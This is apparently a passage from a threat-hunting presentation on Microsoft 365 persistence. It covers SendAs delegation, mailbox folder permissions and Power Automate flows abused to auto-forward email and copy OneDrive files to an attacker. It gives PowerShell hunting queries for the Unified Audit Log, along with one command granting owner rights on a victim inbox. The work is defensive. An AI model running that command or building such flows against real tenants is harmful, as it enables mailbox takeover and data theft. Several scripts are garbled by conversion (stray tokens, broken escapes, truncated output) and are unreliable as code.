    if ( $AuditData.Parameters | Where-Object {($_.Value -eq 'SendAs')})
    {$record}}
```
## **Log Output - Delegation Settings (SendAs) - UAL**



#### **Mailbox Folder Permissions**

- Grant permissions to specific mailbox folders like Inbox , Sent Items to other users
- Configured by mailbox owner, or delegated users on behalf of a mailbox owner or an Exchange administrator
- Permissions can be assigned to users or Security Groups
- Two Special User types:
	- Anonymous: External, unauthenticated users Default: Internal, authenticated users



PS C:\> Add-MailboxFolderPermission -Identity victim@threathunting.dev:\inbox -User Default -AccessRights owner

List and review **ALL** the mailboxes with "Top of Information Store" folder Permissions for Default user or Anonymous user assigned with access rights configured in the Exchange Settings.



List and review **ALL** the mailboxes with "Inbox" folder Permissions for Default user / Anonymous user assigned with access rights configured in the Exchange Settings.

```
PS C:\> $mailboxes = Get-Mailbox -ResultSize Unlimited
PS C:\> ForEach ($record in $logs){
$AuditData = $record.AuditData | ConvertFrom-Json
if ( $AuditData.Parameters | Where-Object {($_.Value -like 'Anonymous') -or ($_.Value -eq 
'Default') }) {$record}}
```
List and review **ALL** the details of "Add-MailboxFolderPermission" operations in Unified Audit Logs

```
$logs = Search-UnifiedAuditLog -operations add-MailboxFolderPermission,Set-MailboxFolderPermission -
StartDate 2022-01-01 -EndDate 2022-07-08
ForEach ($record in $logs){
   $AuditData = $record.AuditData | ConvertFrom-Json
   if ( $AuditData.Parameters | Where-Object {($_.Value -like ''Anonymous'') -or ($_.Value -eq 
'Default') }) {$record}}
```
#### **Log Output – Mailbox folder permissions- UAL**





# Abusing Microsoft Flows

#### **Microsoft Flows aka. Power Automate**

- Allows user to create and automate workflow called flows for several applications and services
- Trigger-based automation
- Allows users to integrate workflow with applications using various connectors
- Capabilities include synchronization of files, send/receive notifications, auto-forward emails etc.



#### **Microsoft Flows – Auto Forward Email**

- Threat Actor creates a workflow to autoforward emails for the compromised account
- When a new email arrives, flow will be triggered and execute an action to forward email to threat actor Email ID



#### **Hunting - Suspicious Microsoft Flows – UAL**

Search across Unified Audit Logs for creation of flows

PS C:\> Search-UnifiedAuditLog -operations createflow -startdate 2022-01-01 -enddate 2022- 06-30


#### **Artefacts in auto-forwarded Emails through Flows**

#### PS C:\> Search-UnifiedAuditLog -operations Send -startdate 2022-01-01 -enddate 2022-06-30



x-ms-mail-operation-type: Forward x-ms-mail-application: Microsoft Power Automate; User-Agent: azure-logic-apps/1.0 (workflow bd193a3b994e4bcdb1d27ade4bcd6b49; version 08585487747466477548) microsoft-flow/1.0

x-ms-mail-environment-id: default-3ccddf89-7c18-4cc5-af80-f4f155dc78a7

Email Message Header

#### **Data Extraction through Flows**

- Threat Actor creates a workflow to extract files from Victim's one drive to Threat Actors cloud storage Account
- When a new file is created, flow will be triggered and execute an action to upload a copy of the file to Threat Actors cloud storage Account



#### **Artefacts in UAL on Data Extraction using Microsoft Flows**

PS C:\> Search-UnifiedAuditLog -operations Filedownloaded -startdate 2022-01-01 -enddate 2022-06-30



File extracted to Threat Actor Cloud Storage

## **Hunting - List all Flows - Configuration**

```
PS C:\> $flowCollection = \omega()Connect-MsolService
$users = Get-MsolUser -All | Select-Object UserPrincipalName, ObjectId
$flows = get-AdminFlow
  foreach($flow in $flows){
   $flowProperties = $flow.internal.properties
   $Creator = $users | where-object{$_.ObjectId -eq $flowProperties.creator.UserID}
   $triggers = $flowProperties.definitionsummary.triggers
   $actions = $flowProperties.definitionsummary.actions | where-object \{\$ .swaggerOperationId}
        [datetime]$modifiedTime = $flow.LastModifiedTime
    [datetime]$createdTime = $flowProperties.createdTime
   $flowCollection += new-object psobject -property @{displayName 
= $flowProperties.displayName;environment = 
$flowProperties.Environment.name;State = $flowProperties.State;Triggers = 
$triggers.swaggerOperationId;Actions = $actions.swaggerOperationId;Created = $createdTime.ToString("dd-
MM-yyyy HH:mm:ss");Modified = $modifiedTime.ToString("dd-MM-
yyyy HH:mm:ss");CreatedBy = $Creator.userPrincipalName
}
   $flowCollection
}
```
# **Hunting - List all Flows - Configuration - Output**

#### **Output – Auto Forward Email COUTF 6 AUTO COUTF COUTF EXT Output – Data Ext**

Modified : 18-05-2022 11:29:54 State : Started Actions : {ForwardEmail V2, DeleteEmail V2} displayName : Malicious - Email Forwarding CreatedBy : Victim@threathunting.dev environment : <Redacted> Triggers : OnNewEmailV3 Created : 18-05-2022 11:29:31

Modified  $: 18-05-2$ State : Started Actions : CreateFil displayName: Extrad CreatedBy : Victim environment : <Reda Triggers : OnNewFi  $Create 18-05-20$ 



# Persistent Privileged Role

#### **Application Impersonation Role**

